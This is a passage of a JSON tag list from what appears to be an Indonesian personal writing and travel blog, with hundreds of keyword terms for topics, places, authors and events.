inspiratif"},{"term":"kita"},{"term":"klise"},{"term":"kode"},{"term":"komunikasi"},{"term":"konferensi"},{"term":"kontributor"},{"term":"korupsi"},{"term":"kritik"},{"term":"ksan"},{"term":"kuala lumpur"},{"term":"kunjungan"},{"term":"lahir"},{"term":"lailatul qodar"},{"term":"lajang"},{"term":"lembaga"},{"term":"lesbian"},{"term":"lima"},{"term":"logo"},{"term":"lokal"},{"term":"luka"},{"term":"majalah"},{"term":"makasar"},{"term":"makkah"},{"term":"makna"},{"term":"mall"},{"term":"manajemen"},{"term":"mandiri"},{"term":"manusia"},{"term":"marriage"},{"term":"masa depan"},{"term":"masyarakat"},{"term":"maya"},{"term":"meeting"},{"term":"menunggu"},{"term":"merah"},{"term":"metropolis"},{"term":"minuman"},{"term":"mom"},{"term":"monetize"},{"term":"money"},{"term":"muhasabah"},{"term":"muslimat"},{"term":"nafsu"},{"term":"nahdhotul ulama"},{"term":"narsis"},{"term":"nasihat"},{"term":"negeri"},{"term":"nestcology"},{"term":"netherland"},{"term":"netherlands"},{"term":"new year"},{"term":"ngemil"},{"term":"ngesrep"},{"term":"nikah"},{"term":"nikmat"},{"term":"nishfu syaban"},{"term":"nonfiksi"},{"term":"note"},{"term":"noura books"},{"term":"novelet"},{"term":"novotel"},{"term":"nyai"},{"term":"ootd"},{"term":"option"},{"term":"pacar"},{"term":"paket"},{"term":"pandanaran"},{"term":"pantai"},{"term":"pasar"},{"term":"pasukan"},{"term":"patah hati"},{"term":"paud"},{"term":"pecinta"},{"term":"pekalongan"},{"term":"pelajar"},{"term":"pelangi"},{"term":"peluang"},{"term":"pendek"},{"term":"pendopo"},{"term":"penerbitan"},{"term":"penginapan"},{"term":"perenungan"},{"term":"peringatan"},{"term":"perpustakaan"},{"term":"persahabatan"},{"term":"perspektif"},{"term":"pertemuan"},{"term":"pertolongan"},{"term":"pierre coffin padang"},{"term":"plot"},{"term":"pojok"},{"term":"politik"},{"term":"pos"},{"term":"prenada"},{"term":"presentasi"},{"term":"presiden"},{"term":"program"},{"term":"public policy"},{"term":"public speaking"},{"term":"publik"},{"term":"publikasi"},{"term":"putih"},{"term":"rahasia"},{"term":"rajab"},{"term":"ramadlan"},{"term":"rapat"},{"term":"rasul"},{"term":"raya"},{"term":"rekreasi"},{"term":"resolusi"},{"term":"resort"},{"term":"restoran"},{"term":"ringan"},{"term":"riset"},{"term":"rizal"},{"term":"roman"},{"term":"romantis"},{"term":"rupiah"},{"term":"sabotase"},{"term":"sale"},{"term":"samsung"},{"term":"sapardi djoko damono"},{"term":"saudara"},{"term":"scholarship"},{"term":"science fiction"},{"term":"sedekah"},{"term":"seks"},{"term":"seleb"},{"term":"self help"},{"term":"seri"},{"term":"seru"},{"term":"sholihah"},{"term":"sketch"},{"term":"smart"},{"term":"spirit"},{"term":"spiritualitas"},{"term":"stadion"},{"term":"stay at home"},{"term":"story telling"},{"term":"storycake"},{"term":"strategi"},{"term":"studi"},{"term":"sua"},{"term":"suami"},{"term":"sufi"},{"term":"supernova"},{"term":"swiss"},{"term":"tabloid"},{"term":"takdir"},{"term":"takut"},{"term":"tantangan"},{"term":"tari"},{"term":"taubat"},{"term":"teen"},{"term":"tembalang"},{"term":"terang"},{"term":"terapi"},{"term":"terjemahan"},{"term":"tertawa"},{"term":"three"},{"term":"threez"},{"term":"tim"},{"term":"timur"},{"term":"tjokro"},{"term":"toko"},{"term":"toko buku"},{"term":"topi"},{"term":"tradisional"},{"term":"trans"},{"term":"trauma"},{"term":"travellig"},{"term":"tribun"},{"term":"tua"},{"term":"tuhan"},{"term":"tujuan"},{"term":"tulisan"},{"term":"tulus"},{"term":"uin"},{"term":"urban"},{"term":"valentine"},{"term":"vlog"},{"term":"vlogger"},{"term":"vokalis"},{"term":"weekend"},{"term":"wirausaha"},{"term":"wisuda"},{"term":"writer block"},{"term":"#DNChallenge"},{"term":"#LoveYourselfGrowYourself #CintaDiri #PerjalananBatin #HidupOtentik #DianNafiStories"},{"term":"1 juta"},{"term":"2016"},{"term":"2017"},{"term":"2023"},{"term":"2025"},{"term":"3 Musketeers Go  To UWRF"},{"term":"365series"},{"term":"3D"},{"term":"3N2D"},{"term":"5 plus1"},{"term":"80 tahun"},{"term":"91"},{"term":"AS laksana"},{"term":"Adat"},{"term":"After Covid-19"},{"term":"Agatha Christie"},{"term":"Agrowisata"},{"term":"Agung"},{"term":"Agustinus Wibowo"},{"term":"Akhir Sanah"},{"term":"Ala"},{"term":"Albert Camus"},{"term":"Allah"},{"term":"Aneka"},{"term":"Anniversary"},{"term":"Apartemen"},{"term":"Artificial"},{"term":"Asap"},{"term":"Asketisme"},{"term":"Astra"},{"term":"Asuhan"},{"term":"Austria"},{"term":"Away. give away"},{"term":"Ayam"},{"term":"BPJS"},{"term":"BUMN"},{"term":"BUQ"},{"term":"Ba"},{"term":"Bahasa"},{"term":"Baiturrahman"},{"term":"Bakso"},{"term":"Banaran"},{"term":"Bandara Soetta"},{"term":"Bandengan"},{"term":"Bandung"},{"term":"Bekasi."},{"term":"Berangkat"},{"term":"Bergerak"},{"term":"Bergizi"},{"term":"Berjalan"},{"term":"Berkualitas"},{"term":"Betengan"},{"term":"Bistro"},{"term":"Boci"},{"term":"Book Fair"},{"term":"Brand"},{"term":"Brawijaya"},{"term":"Budaya Megengan alias Dugderan Di Demak"},{"term":"Bung"},{"term":"Butuh"},{"term":"Cak Nur"},{"term":"Cancelled"},{"term":"Capek"},{"term":"Celosia"},{"term":"Cepat"},{"term":"Cerita Pendek"},{"term":"Ciputra"},{"term":"Citra"},{"term":"Climate Change"},{"term":"Competition"},{"term":"Copy"},{"term":"Coworking"},{"term":"Creative City"},{"term":"DNCollection"},{"term":"Dapur"},{"term":"Darul Quran"},{"term":"Dengan"},{"term":"Despicable Me"},{"term":"Dialog"},{"term":"Divakaruni. review"},{"term":"Dream"},{"term":"Dreams"},{"term":"Edge"},{"term":"Efektif"},{"term":"Enak"},{"term":"Epistemologis"},{"term":"Europe"},{"term":"Excited"},{"term":"FB"},{"term":"FF"},{"term":"Fadhilah"},{"term":"Fattah"},{"term":"Feel"},{"term":"Festival Literasi"},{"term":"For"},{"term":"Foto Travel"},{"term":"Friday The 13th Dan Persahabatan"},{"term":"Friend"},{"term":"GBK"},{"term":"GalaDinner"},{"term":"Gathering"},{"term":"Gelora"},{"term":"Gengs"},{"term":"Give Away"},{"term":"Google books"},{"term":"Gotong Royong"},{"term":"Grand New Avanza"},{"term":"Grand New Veloz"},{"term":"Green"},{"term":"Griya"},{"term":"HSMN"},{"term":"Haflah"},{"term":"Harga samsung S8"},{"term":"Hari Arafah"},{"term":"Harmoni"},{"term":"Heart of thunder"},{"term":"Hectic"},{"term":"Hobby"},{"term":"Holtimart"},{"term":"Homy"},{"term":"Hungaria"},{"term":"IM3 ooredo"},{"term":"IVAA"},{"term":"Idul Adha"},{"term":"Ikatan"},{"term":"Imelda FM"},{"term":"Indah"},{"term":"Insya Allah"},{"term":"Inteligensia"},{"term":"Islandia"},{"term":"Italia"},{"term":"JIL"},{"term":"JIN"},{"term":"Jaga"},{"term":"Jaim"},{"term":"Jamaah"},{"term":"Jembatan"},{"term":"Jogjakarta"},{"term":"Johanna Lindsay"},{"term":"Johar"},{"term":"Journal"},{"term":"Jumat"},{"term":"KESEJAHTERAAN."},{"term":"KGI"},{"term":"KLCC"},{"term":"KLIA"},{"term":"KLIA2"},{"term":"KPK"},{"term":"Kalinyamat"},{"term":"Kampung"},{"term":"Karno"},{"term":"Kebakaran Hutan"},{"term":"Kebiasaan"},{"term":"Kehangatan"},{"term":"Kekurangan"},{"term":"Kelas Menulis"},{"term":"Kelebihan"},{"term":"Keliling"},{"term":"Kemanusiaan"},{"term":"Kepala"},{"term":"Khoul"},{"term":"Khusus"},{"term":"Kiblat"},{"term":"Komite"},{"term":"Komplit"},{"term":"Korban"},{"term":"Kosong"},{"term":"Kubah"},{"term":"Kudu"},{"term":"Kuil"},{"term":"Kurator"},{"term":"LDR"},{"term":"Lady"},{"term":"Langkah"},{"term":"Launching Dan Bedah Buku Bidadari"},{"term":"Lesbumi"},{"term":"Lewat"},{"term":"Lipit"},{"term":"Literary"},{"term":"Literature"},{"term":"Lock Down"},{"term":"Luxembourg"},{"term":"MCGS"},{"term":"MELEK FINANSIAL"},{"term":"MI"},{"term":"Magnet"},{"term":"Makam"},{"term":"Makhluk"},{"term":"Malta"},{"term":"Manis"},{"term":"Marathon"},{"term":"Masak"},{"term":"Mc Donald"},{"term":"Melakukan"},{"term":"Melengkapi"},{"term":"Membaca"},{"term":"Membangun"},{"term":"Membantu"},{"term":"Membeli"},{"term":"Mempercepat"},{"term":"Mempesona"},{"term":"Mencerdaskan"},{"term":"Menciptakan"},{"term":"Mencoba"},{"term":"Mendukung"},{"term":"Mendunia"},{"term":"Menembus"},{"term":"Mengalir"},{"term":"Menghubungkan"},{"term":"Menguntungkan"},{"term":"Menua"},{"term":"Menyambut"},{"term":"Menyembuhkan"},{"term":"Menyenangkan"},{"term":"Merapikan"},{"term":"Merawat"},{"term":"Message"},{"term":"Minat"},{"term":"Model"},{"term":"Most Fave Time: Jalan-Jalan Sambil Kerja"},{"term":"Muhammadiyah"},{"term":"Mungil"},{"term":"Must"},{"term":"NLP"},{"term":"Nakita"},{"term":"Narasi"},{"term":"Neo"},{"term":"Ngeblog"},{"term":"Ngedan"},{"term":"Nice"},{"term":"Night"},{"term":"Nocturnal"},{"term":"Nomaden"},{"term":"Norwegia"},{"term":"Novel Bali"},{"term":"Novel Baswedan"},{"term":"Nurcholis Majid"},{"term":"Nurcholish Madjid"},{"term":"One decade"},{"term":"Ontologis"},{"term":"Opick"},{"term":"Oppo"},{"term":"Overwhelming"},{"term":"PAI"},{"term":"PERLINDUNGAN KELUARGA"},{"term":"PH"},{"term":"PO"},{"term":"PPPA"},{"term":"PRO2 FM"},{"term":"PWNU"},{"term":"Page"},{"term":"Pagi"},{"term":"Pandemic"},{"term":"Papua"},{"term":"Paradoks"},{"term":"Paris Attack"},{"term":"Paste"},{"term":"Patjar Merah"},{"term":"Pekan"},{"term":"Penanganan"},{"term":"Pencegahan"},{"term":"Pengajian"},{"term":"Penting"},{"term":"Penyembuhan"},{"term":"Penyet"},{"term":"Peralatan"},{"term":"Peristiwa 65"},{"term":"Perjalanan  travel"},{"term":"Perlengkapan"},{"term":"Petronas"},{"term":"Pilih-pilih"},{"term":"Pipiet Senja"},{"term":"Play"},{"term":"Plaza"},{"term":"Pods"},{"term":"Polandia"},{"term":"Pondok"},{"term":"Pop Hotel"},{"term":"Portugal"},{"term":"Potensial"},{"term":"Pradipta"},{"term":"Presentation"},{"term":"Prinsip"},{"term":"Privat"},{"term":"Privilege"},{"term":"Proposal"},{"term":"Prosesi"},{"term":"Psychology"},{"term":"Purwodadi"},{"term":"Quan Nam Tu"},{"term":"Queen"},{"term":"RKB"},{"term":"RR"},{"term":"Raden"},{"term":"Raditya Dika"},{"term":"Raker"},{"term":"Ranch Adventure"},{"term":"Ready"},{"term":"Real Eiffel"},{"term":"Regional"},{"term":"Religious"},{"term":"Religiousm"},{"term":"Representatif"},{"term":"Resensi Bidadari Surga Pun Cemburu"},{"term":"Ridwan Kamil"},{"term":"Road"},{"term":"Rohingya"},{"term":"Rok"},{"term":"Rokok"},{"term":"SD"},{"term":"SDGs"},{"term":"SDIT"},{"term":"SID"},{"term":"SMA"},{"term":"SMKN"},{"term":"SUN LIFE"},{"term":"Safari"},{"term":"Sampar"},{"term":"Santai"},{"term":"Sarana"},{"term":"Schengen"},{"term":"Seram"},{"term":"Sesi"},{"term":"Sesuatu"},{"term":"Setting"},{"term":"Shakh rukh khan"},{"term":"Share"},{"term":"Sharing Writerpreneurship Di Akademi Berbagi Berkarya Dan Berbisnis"},{"term":"Shibgoh"},{"term":"Shop"},{"term":"Show"},{"term":"Si Naga"},{"term":"Siap"},{"term":"Side"},{"term":"Sikap"},{"term":"Siluman wadon"},{"term":"Simpang Lima"},{"term":"Simpati"},{"term":"Sinopsis"},{"term":"Sisi"},{"term":"Sister"},{"term":"Sky"},{"term":"So Good"},{"term":"Social Canteen"},{"term":"Spanyol"},{"term":"Special"},{"term":"Stimulasi"},{"term":"Student"},{"term":"Sufiknik"},{"term":"Suk mben"},{"term":"Summarecon"},{"term":"Sunday"},{"term":"Super"},{"term":"Sustainable Islamic Co-Living"},{"term":"Symposium"},{"term":"TITIK NOL"},{"term":"Tabungan"},{"term":"Tafsir"},{"term":"Taiwan"},{"term":"Take"},{"term":"Tanggung Jawab"},{"term":"Tarhib"},{"term":"Tasaro"},{"term":"Teknik"},{"term":"Telling"},{"term":"Tepat"},{"term":"Terbangan"},{"term":"The Cycle"},{"term":"The eight stranger things"},{"term":"Theragran-M"},{"term":"Think The Opposite"},{"term":"Three Musketeers"},{"term":"Tinggal Sehari Lagi"},{"term":"Tingkat"},{"term":"Tolkien"},{"term":"Touching"},{"term":"Triyanto triwikromo"},{"term":"UB guest house"},{"term":"UGM"},{"term":"Ujian"},{"term":"Ulil abshar abdalla"},{"term":"Umum"},{"term":"Undangan"},{"term":"Urban Planning \u0026 Development"},{"term":"Ustadz"},{"term":"Verve"},{"term":"Video Call"},{"term":"View"},{"term":"Visual"},{"term":"Vitamin"},{"term":"WNI"},{"term":"Wawasan"},{"term":"Weeks"},{"term":"When You Think Something"},{"term":"Worlds"},{"term":"Writers"},{"term":"Writravelicious. Go"},{"term":"Wulansari"},{"term":"Yang"},{"term":"Yusi avianto"},{"term":"Yusuf Mansur"},{"term":"Zheng Ho"},{"term":"abon"},{"term":"academia"},{"term":"acara"},{"term":"achievement"},{"term":"adaptasi"},{"term":"adat. kampung"},{"term":"admission"},{"term":"adventure"},{"term":"agen"},{"term":"ahmad fuadi"},{"term":"ainun chomsun"},{"term":"air"},{"term":"akad"},{"term":"akhir tahun"},{"term":"akhlaq"},{"term":"akhwat"},{"term":"aksepuhan"},{"term":"aktifis"},{"term":"al azhar"},{"term":"alfamart"},{"term":"alfattah"},{"term":"alhamdulillah"},{"term":"alkali"},{"term":"alkohol"},{"term":"allianz"},{"term":"allout"},{"term":"altruism"},{"term":"amalan"},{"term":"amba"},{"term":"ambon"},{"term":"amerika"},{"term":"amore"},{"term":"amsterdam"},{"term":"anggaran"},{"term":"anggrek"},{"term":"animasi"},{"term":"another"},{"term":"antibiotik"},{"term":"area"},{"term":"armada"},{"term":"artis"},{"term":"arung"},{"term":"asean"},{"term":"asma nadia"},{"term":"asmara"},{"term":"asuransi"},{"term":"atasan"},{"term":"atheis"},{"term":"atribut"},{"term":"australia"},{"term":"awal"},{"term":"ayanaz"},{"term":"ayunan"},{"term":"ayutthata"},{"term":"bacem"},{"term":"bagus"},{"term":"bahan"},{"term":"bahaya"},{"term":"baik."},{"term":"baju"},{"term":"bakat"},{"term":"bakti"},{"term":"balaikota"},{"term":"bandara"},{"term":"bangkok"},{"term":"bangunan"},{"term":"banu"},{"term":"banyumanik"},{"term":"baper"},{"term":"barat"},{"term":"basic"},{"term":"batik"},{"term":"batik trusmi"},{"term":"batu cave"},{"term":"bawa"},{"term":"bca"},{"term":"behind"},{"term":"bekas"},{"term":"beli"},{"term":"bencana"},{"term":"benefit"},{"term":"benih"},{"term":"berat"},{"term":"berita"},{"term":"berubah"},{"term":"besi"},{"term":"best"},{"term":"best moment"},{"term":"beyond"},{"term":"biasa"},{"term":"bicara"},{"term":"big heart"},{"term":"big screen"},{"term":"blangkon"},{"term":"blessing"},{"term":"blogger demak"},{"term":"bohong"},{"term":"bom"},{"term":"bonbin"},{"term":"books"},{"term":"booktalk"},{"term":"bor"},{"term":"broadcast"},{"term":"brondong"},{"term":"brubus"},{"term":"bsd city"},{"term":"btpn"},{"term":"bualan"},{"term":"budayawan"},{"term":"bugar"},{"term":"buka"},{"term":"bukan"},{"term":"bukti"},{"term":"buku anak"},{"term":"bukune"},{"term":"bulletin"},{"term":"bumbu"},{"term":"bunda"},{"term":"bundle"},{"term":"bunga"},{"term":"burcht"},{"term":"buruh"},{"term":"buruk"},{"term":"busana"},{"term":"buzz"},{"term":"buzzer"},{"term":"bypass"},{"term":"cagar"},{"term":"cahaya"},{"term":"calling"},{"term":"canda"},{"term":"cappadoccia"},{"term":"cardigan"},{"term":"carpicorn"},{"term":"carrnivor"},{"term":"cengkeh"},{"term":"cerdas"},{"term":"ceria"},{"term":"cernak"},{"term":"chance"},{"term":"charge"},{"term":"charity"},{"term":"charles dickens"},{"term":"charming"},{"term":"chicken soup story"},{"term":"cikole"},{"term":"cinta tak pernah mati"},{"term":"cinta. dian nafi"},{"term":"citylink"},{"term":"cium"},{"term":"clara ng"},{"term":"class"},{"term":"clbk"},{"term":"climate"},{"term":"cloth"},{"term":"coliving"},{"term":"color"},{"term":"combo"},{"term":"commencement"},{"term":"contact"},{"term":"content"},{"term":"context"},{"term":"contextual"},{"term":"convention"},{"term":"cooking"},{"term":"cool"},{"term":"corner"},{"term":"coronavirus"},{"term":"cosmo amaroosa"},{"term":"cosplay"},{"term":"covid19"},{"term":"cowok"},{"term":"crazy"},{"term":"crazyness"},{"term":"creative"},{"term":"cultural"},{"term":"culture"},{"term":"cv"},{"term":"daerah"},{"term":"dakwah"},{"term":"dalang"},{"term":"dampak"},{"term":"dan brown"},{"term":"dapat"},{"term":"darah"},{"term":"darling"},{"term":"darurat"},{"term":"dasar"},{"term":"dasi"},{"term":"dastan"},{"term":"daya tahan"},{"term":"dealing"},{"term":"death"},{"term":"deenaff"},{"term":"dekade"},{"term":"denmark"},{"term":"denny ja"},{"term":"denpasar"},{"term":"departemen"},{"term":"desa"},{"term":"design"},{"term":"detektif"},{"term":"development"},{"term":"diam-diam"},{"term":"dian"},{"term":"dian nafi."},{"term":"dian nafi. paket"},{"term":"dian pelangi"},{"term":"diari"},{"term":"dieng"},{"term":"digital marketing"},{"term":"dikotomi"},{"term":"dilan"},{"term":"dinner"},{"term":"distribusi"},{"term":"distributor"},{"term":"djarum foundation"},{"term":"dlsr"},{"term":"dnstyle"},{"term":"dolphin"},{"term":"dongeng"},{"term":"doodling"},{"term":"down"},{"term":"dprd"},{"term":"drama"},{"term":"drawing"},{"term":"dress code"},{"term":"drink"},{"term":"drop"},{"term":"dubai"},{"term":"duri"},{"term":"duta"},{"term":"dwi"},{"term":"dzulhijjah"},{"term":"easy"},{"term":"ecommerce"},{"term":"editor"},{"term":"edukasi"},{"term":"efek"},{"term":"egaliter"},{"term":"ego"},{"term":"eka Kurniawan"},{"term":"eksis"},{"term":"eksistensi"},{"term":"eksotis"},{"term":"ekstrim"},{"term":"ekstrimisme"},{"term":"elektronik"},{"term":"emansipasi"},{"term":"embargo"},{"term":"emirat"},{"term":"empathy"},{"term":"empati"},{"term":"empek-empek"},{"term":"endorsement"},{"term":"era"},{"term":"eriska rein"},{"term":"erlangga"},{"term":"etnografi"},{"term":"euforia"},{"term":"expert"},{"term":"explore"},{"term":"extraordinary"},{"term":"eyang"},{"term":"factory"},{"term":"fahmina"},{"term":"fahruddin faiz"},{"term":"fakultas"},{"term":"falcon"},{"term":"family"},{"term":"famtrip"},{"term":"fast food"},{"term":"fauna"},{"term":"fbf"},{"term":"fc"},{"term":"feedback"},{"term":"fellowship"},{"term":"femina"},{"term":"feminis"},{"term":"feminisme"},{"term":"ferdi nuril"},{"term":"fesbuk"},{"term":"fiksi ilmiah"},{"term":"filipina"},{"term":"fim"},{"term":"finansial"},{"term":"finfak"},{"term":"first love"},{"term":"fit"},{"term":"fk"},{"term":"fotografi"},{"term":"foundation"},{"term":"founder"},{"term":"frankfurt"},{"term":"freedom"},{"term":"frekuensi"},{"term":"friendship"},{"term":"funblogging"},{"term":"fungsi"},{"term":"gadai"},{"term":"gagas media"},{"term":"gajahmada FM"},{"term":"galaxy"},{"term":"gallery"},{"term":"gama"},{"term":"gaya hidup"},{"term":"gayam"},{"term":"gedong songo"},{"term":"gemini"},{"term":"gen"},{"term":"generasi z"},{"term":"generousity"},{"term":"gengsi"},{"term":"germany"},{"term":"getaran"},{"term":"gift"},{"term":"gitar"},{"term":"gizi"},{"term":"global warming"},{"term":"go to"},{"term":"gobeyond"},{"term":"goclean"},{"term":"god"},{"term":"gojek"},{"term":"golife"},{"term":"gombal. cinta"},{"term":"good"},{"term":"google"},{"term":"google book"},{"term":"gosip"},{"term":"gpu"},{"term":"gradien"},{"term":"graduate"},{"term":"graduation"},{"term":"grafik"},{"term":"grafis"},{"term":"gramedia pandanaran"},{"term":"grateful"},{"term":"great"},{"term":"green peace"},{"term":"grosir"},{"term":"guest house"},{"term":"gunung"},{"term":"hak intelektual"},{"term":"hal"},{"term":"halaqoh"},{"term":"halodoc"},{"term":"hamdalah"},{"term":"hang on"},{"term":"happiness"},{"term":"hardiknas"},{"term":"hari buku"},{"term":"hari jadi"},{"term":"hari kartini"},{"term":"harimau"},{"term":"harmonis"},{"term":"haromain"},{"term":"harper lee"},{"term":"hasanudin"},{"term":"hasfa art culture"},{"term":"hasfa creative"},{"term":"hasfa group"},{"term":"hasfa hub"},{"term":"hasfa institute"},{"term":"hashtag"},{"term":"health"},{"term":"healthy"},{"term":"heath"},{"term":"hebat"},{"term":"hell"},{"term":"hemingway"},{"term":"herbalife"},{"term":"hewan"},{"term":"hidayah"},{"term":"hijab by hasfa"},{"term":"hijriyah"},{"term":"hitam"},{"term":"hobi"},{"term":"home"},{"term":"hook"},{"term":"horison"},{"term":"hot"},{"term":"housing"},{"term":"hub"},{"term":"human resilience"},{"term":"humble"},{"term":"humility"},{"term":"humor"},{"term":"husband"},{"term":"hybrid paradox"},{"term":"hybridparadox"},{"term":"iain"},{"term":"idaman"},{"term":"ide. kreatif"},{"term":"idiom"},{"term":"idola"},{"term":"idul fitri"},{"term":"iidn"},{"term":"ikan"},{"term":"iklan"},{"term":"ilmu"},{"term":"imam"},{"term":"impor"},{"term":"inc"},{"term":"income"},{"term":"india"},{"term":"indosat"},{"term":"informasi"},{"term":"inggris"},{"term":"inklusif"},{"term":"insanity"},{"term":"instan"},{"term":"institutw"},{"term":"iphone"},{"term":"iqro"},{"term":"irit"},{"term":"islamopobhia"},{"term":"istana"},{"term":"istanbul"},{"term":"istiqomah"},{"term":"istri"},{"term":"jabodetabek"},{"term":"jadual"},{"term":"jaka tingkir"},{"term":"jaktim"},{"term":"jalanan"},{"term":"jalanjalan"},{"term":"jaman"},{"term":"januari"},{"term":"jaringan"},{"term":"jati diri"},{"term":"jauh"},{"term":"jawab"},{"term":"jawaban"},{"term":"jayagiri"},{"term":"jazz"},{"term":"jelajah gizi"},{"term":"jenang"},{"term":"jenis"},{"term":"jk"},{"term":"joker"},{"term":"joko"},{"term":"joko anwar"},{"term":"jomblo"},{"term":"jsit"},{"term":"juara"},{"term":"jumpa"},{"term":"just in love"},{"term":"jusuf kalla"},{"term":"jutaan"},{"term":"kacau"},{"term":"kajian"},{"term":"kaleidoskop"},{"term":"kamera"},{"term":"kamu"},{"term":"kanal"},{"term":"kanoman"},{"term":"kanon"},{"term":"kantor"},{"term":"karamel"},{"term":"kardus"},{"term":"karimunjawa"},{"term":"kartu"},{"term":"kasmaran"},{"term":"kasta"},{"term":"kasus"},{"term":"katalog"},{"term":"kawasn"},{"term":"kebangsaan"},{"term":"kebaya"},{"term":"kebenaran"},{"term":"keberagamaan"},{"term":"keberanian"},{"term":"kebetulan"},{"term":"kebun"},{"term":"kebuntuan"},{"term":"kecantikan"},{"term":"kecelakaan"},{"term":"kecil"},{"term":"kedokteran"},{"term":"kehadiran"},{"term":"kehamilan"},{"term":"keindahan"},{"term":"keislaman"},{"term":"kejutan"},{"term":"kekayaan"},{"term":"kekuatan"},{"term":"kelahiran"},{"term":"kelelawar"},{"term":"keliling dunia"},{"term":"kemang"},{"term":"kembali. kepada"},{"term":"kencan"},{"term":"kepedulian"},{"term":"kepo"},{"term":"kerajinan"},{"term":"keraton"},{"term":"kereta"},{"term":"kerja sama"},{"term":"kerudung"},{"term":"kesejatian"},{"term":"kesemoatan"},{"term":"kesulitan"},{"term":"ketangguhan"},{"term":"keterbatasan"},{"term":"ketika"},{"term":"ketrampilan"},{"term":"ketulusan"},{"term":"keutamaan"},{"term":"keyakinan"},{"term":"kfc"},{"term":"kg"},{"term":"kharisma"},{"term":"khianat"},{"term":"khofifah"},{"term":"kidul"},{"term":"kirab"},{"term":"kirim"},{"term":"kitaro"},{"term":"klimaks"},{"term":"klub"},{"term":"knpi"},{"term":"kolaborasi"},{"term":"kolak"},{"term":"koleksi"},{"term":"komedi"},{"term":"komentar"},{"term":"komisi"},{"term":"kompromi"},{"term":"komunis"},{"term":"konferensi internasional"},{"term":"kongkow"},{"term":"konsep"},{"term":"konser"},{"term":"konservasi"},{"term":"konsultan"},{"term":"kontekstual"},{"term":"konten"},{"term":"kontroversi"},{"term":"konyol"},{"term":"koran sindo"},{"term":"korea"},{"term":"koreografi"},{"term":"korona"},{"term":"korporasi"},{"term":"kosmetika"},{"term":"kraton demak"},{"term":"krisis"},{"term":"kritik. perjalanan"},{"term":"kritis"},{"term":"kuburan"},{"term":"kuch kuch hota hai"},{"term":"kuisDN"},{"term":"kumpul"},{"term":"kunci"},{"term":"kurir"},{"term":"kutho"},{"term":"kutipan"},{"term":"kutunggu"},{"term":"lahu"},{"term":"lain"},{"term":"lama"},{"term":"lan fang"},{"term":"lancar"},{"term":"langgeng"},{"term":"langit musik"},{"term":"langsing"},{"term":"language"},{"term":"larang"},{"term":"laris"},{"term":"lato-lato"},{"term":"laudya cintha bella"},{"term":"launching buku"},{"term":"law of attraction"},{"term":"leak tegal sirah"},{"term":"lego"},{"term":"lelah"},{"term":"lelaku"},{"term":"lele"},{"term":"lembah"},{"term":"lengkap"},{"term":"lingkungan"},{"term":"liqo"},{"term":"listrik"},{"term":"live"},{"term":"live music"},{"term":"living"},{"term":"living legend"},{"term":"liwetan"},{"term":"local wisdom"},{"term":"logika"},{"term":"logline"},{"term":"loreal"},{"term":"lounge"},{"term":"luar negeri"},{"term":"lukis"},{"term":"lulur"},{"term":"lupa"},{"term":"macam"},{"term":"madinah"},{"term":"madura"},{"term":"maestrom"},{"term":"magelang"},{"term":"maher zain"},{"term":"mahin"},{"term":"maimun"},{"term":"mainan"},{"term":"makassar"},{"term":"maker"},{"term":"malang"},{"term":"malu"},{"term":"maman suherman"},{"term":"mampir"},{"term":"man"},{"term":"manja"},{"term":"mantan."},{"term":"mantra asmara"},{"term":"maqom"},{"term":"maqoshid"},{"term":"marissa tunjung sari"},{"term":"masalah"},{"term":"master"},{"term":"masterpiece"},{"term":"material"},{"term":"matre"},{"term":"mayo"},{"term":"mazda"},{"term":"mazhab"},{"term":"mcgs. muslimah"},{"term":"md picture"},{"term":"mea"},{"term":"media sosial"},{"term":"mediakita"},{"term":"mediocrity medioker"},{"term":"medis"},{"term":"meela"},{"term":"mekah"},{"term":"melaca"},{"term":"memori"},{"term":"mengaji"},{"term":"menolak"},{"term":"menstruasi"},{"term":"mentalhealth"},{"term":"mentari"},{"term":"menteri"},{"term":"menuntut"},{"term":"menyerah"},{"term":"meode"},{"term":"merkuri"},{"term":"metafora"},{"term":"midodareni"},{"term":"migran"},{"term":"mina"},{"term":"mindset"},{"term":"minggu"},{"term":"mini"},{"term":"miskin"},{"term":"miss"},{"term":"misteri"},{"term":"moammar emka"},{"term":"modal"},{"term":"moderat"},{"term":"modern"},{"term":"mombassador"},{"term":"moment"},{"term":"mompreneur"},{"term":"mondok"},{"term":"monumen"},{"term":"mood"},{"term":"mother"},{"term":"mov"},{"term":"move up"},{"term":"muak"},{"term":"mubaadalah"},{"term":"mudik"},{"term":"multitasker"},{"term":"muse"},{"term":"musim"},{"term":"mutiara"},{"term":"nabi"},{"term":"nahdhiyyin"},{"term":"nahdlotul ulama"},{"term":"naik"},{"term":"nama"},{"term":"narasumber"},{"term":"narkotika"},{"term":"nasib"},{"term":"natasha rizky"},{"term":"nawal el saddawi"},{"term":"near"},{"term":"negara"},{"term":"neil gaiman"},{"term":"netizen"},{"term":"network"},{"term":"neuro"},{"term":"new normal"},{"term":"news"},{"term":"ngabuburit"},{"term":"ngawur"},{"term":"ngidam"},{"term":"ngopi"},{"term":"nikah lagi"},{"term":"nil"},{"term":"nile"},{"term":"nkri"},{"term":"nobar"},{"term":"nomad"},{"term":"nonton"},{"term":"nostalgia"},{"term":"notes"},{"term":"nova"},{"term":"novel. Mira W"},{"term":"novel. buku. dian nafi"},{"term":"novel. remaja. sharing kepenulisan"},{"term":"nyai lesung"},{"term":"nyali"},{"term":"nyata"},{"term":"nyinyir"},{"term":"oase"},{"term":"obituary"},{"term":"obor"},{"term":"obrolan"},{"term":"ocehan"},{"term":"office"},{"term":"olah raga"},{"term":"old"},{"term":"oli"},{"term":"ollie"},{"term":"on air"},{"term":"ongkir"},{"term":"ongkos"},{"term":"opini"},{"term":"optimalisasi"},{"term":"orhan pamuk"},{"term":"otak"},{"term":"otentik"},{"term":"otomotif"},{"term":"otonom"},{"term":"outfit"},{"term":"pabrik"},{"term":"packing"},{"term":"padam"},{"term":"paksi"},{"term":"paling"},{"term":"pandemi"},{"term":"panduan"},{"term":"panel"},{"term":"panggih"},{"term":"panti asuhan"},{"term":"pants"},{"term":"paradigma"},{"term":"paradise"},{"term":"parenting education"},{"term":"party"},{"term":"pasangan"},{"term":"pasar sapi"},{"term":"pasif"},{"term":"pasmada"},{"term":"paspor"},{"term":"patent"},{"term":"pawon"},{"term":"payung 